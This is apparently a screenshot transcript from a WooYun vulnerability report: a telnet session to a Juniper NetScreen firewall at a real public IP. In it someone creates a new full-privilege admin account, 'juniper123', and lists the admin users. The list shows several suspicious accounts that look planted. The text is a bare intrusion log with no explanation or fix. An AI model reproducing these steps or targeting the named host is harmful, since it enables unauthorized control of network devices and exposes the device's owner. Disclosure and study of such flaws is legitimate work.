 Telnet 211.75.130.47
FW-110->
FW-110-> set admin user juniper123 password pri all
FW-110-> get admin user
Name Privilege Role Scheduler
------------------------------- --------------- --------------- ---------------
netscreen Root - N/A
JohnCena Read-Write - N/A
JuniperSuperRoot Read-Write - N/A
netsc Read-Write - N/A
_netscreen Read-Write - N/A
juniper123 Read-Write - N/A
FW-110->
www.wooyun.org